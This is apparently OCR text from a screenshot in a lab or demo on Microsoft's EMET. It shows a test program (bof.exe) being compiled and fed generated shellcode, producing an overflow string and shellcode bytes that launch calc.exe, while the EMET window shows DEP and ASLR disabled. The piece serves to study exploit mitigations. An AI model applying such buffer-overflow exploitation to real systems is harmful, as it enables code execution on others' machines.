 cmd - bof.exe
C:\poc-EMET>gcc bof.c -o bof.exe
C:\poc-EMET>python shellcode.py > out
C:\poc-EMET>bof.exe < out
$: Welcome aboard!
Enter your username for login, and then press <Enter>: Hi AAAAAAAAAAAAAAAAAAAAAA
AAAAAA¸ºÚw1╓Qh.exehcalcï , welcome back! Well coding!
Enhanced Mitigation Experience Toolkit
Import
Export
Group Policy
Wizard
File
Apps
Trust
Configuration
Quick Profile Name:
Custom security settings
Skin: Office 2013
System Settings
Windows Event Log
Tray Icon
Early Warning
Reporting
Help
Info
System Status
Data Execution Prevention (DEP) Disabled
Structured Exception Handler Overwrite Protection (SEHOP) Application Opt In
Address Space Layout Randomization (ASLR) Disabled
Certificate Trust (Pinning) Enabled
Running Processes
Process ID Process Name Running EMET
3728 bof
2536 cmd - Procesador de comandos de Windows